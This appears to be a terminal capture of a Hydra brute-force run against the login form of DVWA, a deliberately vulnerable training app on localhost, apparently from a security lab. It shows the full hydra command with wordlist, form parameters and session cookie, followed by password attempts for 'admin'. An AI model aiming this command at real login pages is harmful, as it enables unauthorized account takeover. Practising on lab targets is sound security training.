 ┌──(user㉿mhemraev)-[~]
└─$ hydra -l admin -P /usr/share/dirb/wordlists/small.txt localhost http-get-form "/DVWA/vulnerabilitie
s/brute/:username=^USER^&password=^PASS^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; se
curity=medium:F=Username and/or password incorrect." -V
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servic
e organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway)
.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-03-23 07:13:27
[DATA] max 16 tasks per 1 server, overall 16 tasks, 959 login tries (l:1/p:959), ~60 tries per task
[DATA] attacking http-get-form://localhost:80/DVWA/vulnerabilities/brute/:username=^USER^&password=^PAS
S^&Login=Login:H=Cookie: PHPSESSID=f2q94tbasiksr9q31mlg9d4qum; security=medium:F=Username and/or passwo
rd incorrect.
[ATTEMPT] target localhost - login "admin" - pass "0" - 1 of 959 [child 0] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "00" - 2 of 959 [child 1] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "01" - 3 of 959 [child 2] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "02" - 4 of 959 [child 3] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "03" - 5 of 959 [child 4] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1" - 6 of 959 [child 5] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "10" - 7 of 959 [child 6] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "100" - 8 of 959 [child 7] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "1000" - 9 of 959 [child 8] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "123" - 10 of 959 [child 9] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2" - 11 of 959 [child 10] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "20" - 12 of 959 [child 11] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "200" - 13 of 959 [child 12] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2000" - 14 of 959 [child 13] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2001" - 15 of 959 [child 14] (0/0)
[ATTEMPT] target localhost - login "admin" - pass "2002" - 16 of 959 [child 15] (0/0)